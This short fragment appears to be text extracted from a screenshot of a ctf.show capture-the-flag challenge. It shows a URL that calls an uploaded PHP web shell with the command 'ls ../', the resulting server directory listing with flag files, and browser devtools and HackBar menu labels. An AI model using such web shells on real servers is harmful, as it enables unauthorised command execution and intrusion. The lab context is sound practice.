 7925a9fc-72cf-4dda-964e-93ed645c7ee1.challenge.ctf.show/upload/3.php?1=ls ../
flag.php flagaa.php images index.php js layui upload upload.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other